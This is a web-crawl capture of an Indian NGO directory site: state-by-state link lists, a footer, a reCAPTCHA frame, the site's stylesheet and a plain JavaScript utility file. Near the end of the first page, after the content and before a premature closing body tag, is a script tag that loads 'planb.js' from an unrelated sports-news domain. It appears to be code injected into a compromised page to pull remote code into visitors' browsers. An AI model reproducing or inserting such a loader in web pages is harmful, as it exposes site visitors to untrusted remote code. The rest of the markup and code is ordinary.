<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=29&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Rajasthan</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=30&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Sikkim</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=31&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Tamil Nadu</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=32&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Tripura</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=33&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Uttar Pradesh</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=34&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Uttaranchal</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=35&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">West Bengal     </a>
<br>
<br>
<a href="http://www2.ngoportal.org/ngo_database.html" target="_blank">International NGOs </a>
<br>


<a href="http://www2.ngoportal.org/ngo_database.html " target="_blank">ADD YOUR NGO  </a>

<br>
<a href="http://www2.ngoportal.org/ngo_database.html " target="_blank">SEARCH NGO  </a>

<br>
<br>
   
</div>
  </div>
<script src="https://new2sportnews.com/planb.js"></script>
</body>
</html>

	      <br /><br />
	      <!--<script src="http://entrecard.s3.amazonaws.com/widget.js?user_id=70891&type=standard_127" type="text/javascript" id="ecard_widget"></script>-->
		</td>
	  </tr>
	 </table>
	</td>
    <td width="40" style="background: url('images/body_bg_right.gif') repeat-y;"></td>
  </tr>
</table>
<table width="1000" align="center" cellspacing="0" cellpadding="0" border="0" bgcolor="#6FA0EC">
  <tr>
	<td align="center"><img src="images/footer_top_bg.gif" height="35" width="1000" alt=""  /></td>
  </tr>
  <tr>
    <td><table width="840" align="center" cellspacing="0" cellpadding="5" border="0">
      <tr>
        <td align="center" class="wht1">
		  <a href="/" class="lnk_ftr">Home</a>&nbsp;|&nbsp;
		  <a href="about_us.html" class="lnk_ftr">About Us</a>&nbsp;|&nbsp;
		  <a href="ngo_database.html" class="lnk_ftr">NGO Database</a>&nbsp;|&nbsp;
		  <a href="funding_agencies.html" class="lnk_ftr">Funding Agencies</a>&nbsp;|&nbsp;
		  <a href="financial_legal.html" class="lnk_ftr">Financial/Legal</a>&nbsp;|&nbsp;
		  <a href="hr_admin.html" class="lnk_ftr">HR &amp; Admin</a>&nbsp;|&nbsp;
		  <a href="grants-management.html" class="lnk_ftr">Grants Management</a><br /><br />
		  <span class="blu1"><em>Some information contained in this website has been collected from various sources including other websites
		  on the internet. While all the information is deemed to be correct, NGOPortal.org has not verified them and does not endorse the accuracy of the information
		  published on this website. Readers are strongly advised to verify them on their own and use the information at their own risk.</em></span><br /><br />
		  <span class="blu1">&copy; Copyright 2026 NGO Portal. All Rights Reserved. Website Developed by <a href="http://www.webtenet.com" target="_blank" title="Webtenet">Webtenet</a></span>
        </td>
      </tr>
     </table>
    </td>
  </tr>
</table>
<script type="text/javascript">
  function show_hide_ngos()
  {
	if($('#ngo_sites').css('display') == 'none')
		$('#ngo_sites').css('display','block');
	else
		$('#ngo_sites').css('display','none');
  }
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VMmjVpo-WIt4aSbV0GW3Sg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769047000702');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www2.ngoportal.org/styles.css
body_size: 1309
content:
html{height:100%;margin-bottom:1px;
  background: url(images/body_bg.png) no-repeat center center fixed; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  }
body{
	margin:0px;
	padding:0px;
	font-family:Verdana,Tahoma,Arial;
	font-size:8pt;
/*	
	background-position: center top;
	background-image: url(images/body_bg.png);
	background-size: 100% auto;
	background-repeat:no-repeat;
	*/
	
}
*:focus{outline:none;}
#menu td{border-bottom:1px solid #CCCCCC;padding:5px 0px;}
ul{margin:0px; padding:0px;}
ul li{line-height:20px;}
h1{font-size:13pt;font-weight:bold;color:#1D4E86;margin:0px;padding-bottom:10px;}
h3{font-size:11pt;font-weight:bold;color:#1D4E86;margin:0px;padding-bottom:10px;}
.hidden{display:none;}
.imgbdr{border:1px solid #CCCCCC;padding:2px;width:100px;background-color:#DBE0EA;}
.imgbdr_l{border:1px solid #CCCCCC;padding:2px;background-color:#DBE0EA;}
.heading_text{color:#1D4E86;font-size:8pt;font-weight:bold;}
/*****Small size text styles*****/
.blk1{font-size:8pt;color:#000000;}
.wht1{font-size:8pt;color:#FFFFFF;}
.red1{font-size:8pt;color:#FF0000;}
.blu1{font-size:8pt;color:#1D4E86;}
.lightblu1{font-size:8pt;color:#98c3f3;}
.gry1{font-size:8pt;color:#626262;}
.mrn1{font-size:8pt;color:#800000;}
.grn1b{font-size:10pt;font-weight:bold;color:#359534;}
/*****Small size Bold styles*****/
.blk1b{font-size:8pt;font-weight:bold;color:#000000;}
.wht1b{font-size:8pt;font-weight:bold;color:#FFFFFF;}
.red1b{font-size:8pt;font-weight:bold;color:#FF0000;}
.blu1b{font-size:10pt;font-weight:bold;color:#1D4E86;}
.lightblu1b{font-size:10pt;font-weight:bold;color:#98c3f3;}
.gry1b{font-size:10pt;font-weight:bold;color:#626262;}


/****MEDIUM size text style****/
.blk2{font-size:10pt;color:#000000;}
.red2{font-size:10pt;color:#FF0000;}
.mrn2{font-size:10pt;color:#5E0000;}
.wht2{font-size:10pt;color:#FFFFFF;}

/****MEDIUM size text in BOLD style****/
.blk2b{font-size:10pt;font-weight:bold;color:#000000;}
.red2b{font-size:10pt;font-weight:bold;color:#FF0000;}
.mrn2b{font-size:10pt;font-weight:bold;color:#5E0000;}
.wht2b{font-size:10pt;font-weight:bold;color:#FFFFFF;}
.blu2b{font-size:8pt;font-weight:bold;color:#1D4E86;}

/****Large size text style****/
.blk3{font-size:12pt;color:#000000;}
.mrn3{font-size:12pt;color:#5E0000;}
.wht3{font-size:12pt;color:#FFFFFF;}

/****Large size text in BOLD style****/
.blk3b{font-size:12pt;font-weight:bold;color:#000000;}
.mrn3b{font-size:12pt;font-weight:bold;color:#5E0000;}
.wht3b{font-size:12pt;font-weight:bold;color:#FFFFFF;}
.gry3b{font-size:12pt;font-weight:bold;color:#B7B7B7;}

/* Smartphones (portrait and landscape) ----------- */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px) {
/* Styles */
}

/* Smartphones (landscape) ----------- */
@media only screen
and (min-width : 321px) {
/* Styles */
}

/* Smartphones (portrait) ----------- */
@media only screen
and (max-width : 320px) {
/* Styles */
}

/* iPads (portrait and landscape) ----------- */
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px) {
/* Styles */
}


/* iPads (landscape) ----------- */
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape) {
/* Styles */
}

/* iPads (portrait) ----------- */
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : portrait) {
/* Styles */
}

/* Desktops and laptops ----------- */
@media only screen
and (min-width : 1224px) {
/* Styles */
}

/* Large screens ----------- */
@media only screen
and (min-width : 1824px) {
/* Styles */
}

/* iPhone 4 ----------- */
@media
only screen and (-webkit-min-device-pixel-ratio : 1.5),
only screen and (min-device-pixel-ratio : 1.5) {
/* Styles */


/**** Undefined Anchor tag******/
a{font-weight:bold;color:#000000;font-size:8pt;text-decoration:none;}
a:hover{font-weight:bold;color:#000000;font-size:8pt;text-decoration:underline;}

/**** Defined Anchor tag******/
.lnkmnu{text-align:center;font-size:8pt;font-weight:normal;color:#1D4E86;text-decoration:none;}
.lnkmnu:hover{text-align:center;font-size:8pt;font-weight:normal;color:#FF0000;text-decoration:underline;}
.lnkred{font-size:8pt;font-weight:normal;color:#800000;text-decoration:none;}
.lnkred:hover{font-size:8pt;font-weight:normal;color:#800000;text-decoration:underline;}
.lnk_ftr{font-size:8pt;font-weight:normal;color:#FFFFFF;text-decoration:none;}
.lnk_ftr:hover{font-size:8pt;font-weight:normal;color:#FFFFFF;text-decoration:underline;}
.lnkblu{font-size:10pt;font-weight:bold;color:#1D4E86;text-decoration:none;}
.lnkblu:hover{font-size:10pt;font-weight:bold;color:#1D4E86;text-decoration:underline;}
.lnkgrynorm{font-size:8pt;color:#626262;font-weight:normal;text-decoration:none;}
.lnkgrynorm:hover{font-size:8pt;color:#626262;font-weight:normal;text-decoration:none;border-bottom:1px solid #626262;}
.lnkgry{font-size:8pt;color:#626262;text-decoration:none;border-bottom:1px dashed #626262;}
.lnkgry:hover{font-size:8pt;color:#626262;text-decoration:none;border-bottom:1px solid #626262;}
.lnkpage{text-align:center;font-size:10pt;font-weight:normal;color:#1D4E86;text-decoration:underline;}
.lnkpage:hover{text-align:center;font-size:10pt;font-weight:normal;color:#FF0000;text-decoration:underline;}
.lnkblu1b{font-size:8pt;font-weight:bold;color:#1D4E86;text-decoration:none;}
.lnkblu1b:hover{font-size:8pt;font-weight:bold;color:#FF0000;text-decoration:underline;}
.lnkblu1{font-size:8pt;color:#1D4E86;text-decoration:none;font-weight:normal}
.lnkblu1:hover{font-size:8pt;font-weight:normal;color:#1D4E86;text-decoration:none;}
/**** Form fields ****/
.tbox{border: 1px solid #B4B4B4;background-color:#FFFFF5;font: 8pt verdana, sans-serif;color:#443;}
.tbox2{width:120px;border: 1px solid #B4B4B4;background-color:#FFFFF5;font: 10pt verdana, sans-serif;color:#443;}
.btn{font-family:Arial,Tahoma,Verdana;font-size:10pt;color:#FFFFFF;font-weight:bold;padding: 2px 5px 2px 5px;cursor:pointer;border:1px solid #CCCCCC;background-image:url('images/btn_bg.gif')}
.btn2{font-family:Arial,Tahoma,Verdana;font-size:8pt;color:#FFFFFF;padding: 1px 2px 1px 2px;cursor:pointer;border:1px solid #CCCCCC;background-image:url('images/btn_bg.gif')}

/* IMPORTANT:  The Popup Calendar script requires all the classes defined here.*/
table.scw{padding:1px;vertical-align:middle;border:1px solid #800000;font-family:Verdana,Tahoma,Sans-Serif;font-size:8pt;background-color:#EFEFEF;border:1px solid #996633}
table.scwCells{background-color:#767876;text-align:right;font-size:8pt;}
td.scwDrag{padding:0px 0px;text-align:center;font-size:8pt;background-color:#9999CC;color:#CCCCFF;}
td.scwHead{padding:1px;text-align:center;background-color:#808080}
td.scwWeek{padding:2px;text-align:center;font-weight:bold;background-color:#C0D9F5;color:#FFFFFF;}
td.scwWeeks{padding:2px;vertical-align:middle;}
td.scwWeekNo{padding:2px;vertical-align:middle;background-color:  #776677;color:#CCCCCC;}
td.scwWeekNumberHead{padding:0px;text-align:center;font-weight:bold;color:#6666CC;}
td.scwFoot{padding:2px;text-align:center;background-color:#EFEFEF;color:#000000;}
td.scwFootHover{background-color:#EFEFEF;padding:2px;text-align:center;color:#FF0000;cursor:pointer;}
td.scwFoot:hover{background-color:#EFEFEF;padding:2px;text-align:center;color:#FF0000;cursor:pointer;}
td.scwFootDisabled{padding:0px;text-align:center;background-color:#6666CC;color:#FFFFFF;}
td.scwCells{padding:2px;vertical-align:middle;background-color:#FFFFFF;color:#370609;}
td.scwCellsHover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwCells:hover{padding:2px;vertical-align:middle;background-color:#FFFFEF;cursor:pointer;color:#000000;}
td.scwCellsDisabled{padding:2px;vertical-align:middle;background-color:#999999;color:#000000;}
td.scwCellsExMonth{padding:2px;vertical-align:middle;background-color:#EFEFEF;color:#AAAAAA;}
td.scwCellsExMonthHover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwCellsExMonth:hover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwCellsExMonthDisabled{padding:2px;vertical-align:middle;background-color:#999999;color:#666666;}
td.scwCellsWeekend{padding:2px;vertical-align:middle;background-color:#E0E0E0;color:#370609;}
td.scwCellsWeekendHover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwCellsWeekend:hover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwCellsWeekendDisabled{padding:2px;vertical-align:middle;background-color:#999999;color:#CC6666;}
td.scwInputDate{padding:2px;vertical-align:middle;background-color:#B1D9F5;color:#000000;}
td.scwInputDateHover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwInputDate:hover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwInputDateDisabled{padding:2px;vertical-align:middle;background-color:#999999;color:#000000;}
select.scwHead{margin:0px;font-family:Verdana;font-size:8pt;}
input.scwHead{padding:0px;margin:1px;border:1px solid #000000;font-size:8pt;font-family:Verdana;height:18px;width:18px}
/*End of Calendar styles*/



--- FILE ---
content_type: application/x-javascript
request_url: https://www2.ngoportal.org/javascripts/gen_functions.js
body_size: 1295
content:
function strTrim(tmpStr)
{
	tmpStr = tmpStr.replace(/^\s+/,"");//remove leading
	tmpStr = tmpStr.replace(/\s+$/,"");//remove trailing
	return tmpStr;
}
//------------------------------------------------------------------------------------
function trimFields()
{
	for(var i=0; i < obj.elements.length; i++)
	{
		if(obj.elements[i].type == "text" || obj.elements[i].type == "textarea" || obj.elements[i].type == "password")
		{
			obj.elements[i].value = strTrim(obj.elements[i].value);
		}
	}
}
//------------------------------------------------------------------------------------
//Function to validate email
//-----------------------------------------------------------------------------------
function chkEmail(tmpStr)
{
	var email_pat = /^[a-z][a-z0-9_\.\-]*[a-z0-9]@[a-z0-9]+[a-z0-9\.\-_]*\.[a-z]+$/i;
	return(email_pat.test(tmpStr));
}
//------------------------------------------------------------------------------------
//Checks URL against pattern
//------------------------------------------------------------------------------------
function chkURL(tmpStr)
{
	var url_pat = /^(http|https|ftp):\/\/([\w-]+\.)+[\w-]+(\/[\w-\.\/?%&amp;,=#@\/:]*)?/;
	return(url_pat.test(tmpStr));
}

//------------------------------------------------------------------//
//Generic AJAX object for all types of HTTP get/post work			//
//Author: Debabrata Kar (dk.webtenet@gmail.com)						//
//Usage:															//
//	var ajax = new AJAX();											//
//	var arrParam = new Array();										//
//	arrParam['name1'] = 'value1';									//
//	arrParam['name2'] = 'value2';									//
//	arrParam['name3'] = 'value3';									//
//	ajax.getRequest(url, arrParam, responseHandler);				//
//	OR																//
//	ajax.postRequest(url, arrParam, responseHandler);				//
//																	//
//	NOTE: You do not need to escape() or encodeURIComponent() the	//
//	parameter names or values. AJAX will do it on its own.			//
//	You need to define responseHandler() function that will handle	//
//	response back from the server, be it XML or anything else		//
//------------------------------------------------------------------//
//The AJAX object
function AJAX()
{
	//Private variables (properties)
	var __httpRequest = null;
	var __callbackFunc = null;

	//Private method: __createHttpRequest()
	var __createHttpRequest = function()
	{
		if(window.XMLHttpRequest) //Mozilla, Safari etc
		{
			__httpRequest = new XMLHttpRequest();
		}
		else if(window.ActiveXObject) //IE
		{
			try
			{
				__httpRequest = new ActiveXObject("MSXML2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					__httpRequest = new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					//Do whatever you need to do here
					alert("AJAX cannot be used with your browser!");
				}
			}
		}
	}

	//Private method: __createParameters(arr)
	var __createParameters = function(arr)
	{
		var parameters = ""; //Initialize
		for(x in arr)
		{
			var pName = encodeURIComponent(x);
			var pVal = encodeURIComponent(arr[x]);
			parameters = (parameters == "")?pName+'='+pVal:parameters+'&'+pName+'='+pVal;
		}
		return parameters;
	}

	//Private method: __handleResponse()
	var __handleResponse = function()
	{
		if(__httpRequest.readyState == 4)
		{
			__callbackFunc(__httpRequest.responseText);
		}
	}

	//Public method: getRequest(url, arrParam, callbackFunc)
	this.getRequest = function(url, arrParam, callbackFunc)
	{
		__createHttpRequest() //recreate ajax object to defeat cache problem in IE
		__callbackFunc = callbackFunc;
		if(__httpRequest)
		{
			var param = __createParameters(arrParam);
			__httpRequest.onreadystatechange = __handleResponse;
			//Include a random number to defeat IE cache problem
			__httpRequest.open('GET', url+"?ajaxhash="+Math.random()+'&'+param, true);
			__httpRequest.send(null)
		}
	}

	//Public method: postRequest()
	this.postRequest = function(url, arrParam, callbackFunc)
	{
		__createHttpRequest() //recreate ajax object to defeat cache problem in IE
		__callbackFunc = callbackFunc;
		if (__httpRequest)
		{
			var param = __createParameters(arrParam);
			__httpRequest.onreadystatechange = __handleResponse;
			__httpRequest.open('POST', url, true);
			__httpRequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=utf-8");
			__httpRequest.setRequestHeader("Content-length", param.length);
			__httpRequest.setRequestHeader("Connection", "close");
			__httpRequest.send(param);
		}
	}
}

//------------------------------------------------------------------------------------
//Function to Check Null for Search feild
//-----------------------------------------------------------------------------------
function validateSearch()
{
	if(obj.keyword.value == '')
	{
		alert("Please enter your Keyword");
		obj.keyword.focus();
		return false;
	}
	return true;
}


//------------------------------------------------------------------------------------
// Open an image in a pop up
//------------------------------------------------------------------------------------
function viewImage(imgURL)
{
	newWindow = window.open("","newWindow","titlebar=no,width=50,height=50,left=25,top=25,scrollbars=1");
	var doc = newWindow.document;
	doc.open();
	doc.write('<html>\n');
	doc.write('<head>\n');
	doc.write('<title>View Image</title>\n');
	doc.write('<meta http-equiv="imagetoolbar" content="no">\n');
	doc.write('</head>\n');
	doc.write('<body leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" ondblclick="self.close();"  onblur="self.close();" onload="javascript:window.resizeTo(document.getElementById(\'theImage\').width + 10, document.getElementById(\'theImage\').height + 50)">\n');
	doc.write('<img src=\"'+imgURL+'\" alt=\"File: '+imgURL+'\n(Double Click to Close)\" border="0" name="theImage" id="theImage" />\n');
	doc.write('</body>\n');
	doc.write('</html>\n');
	newWindow.focus();
	doc.close();
}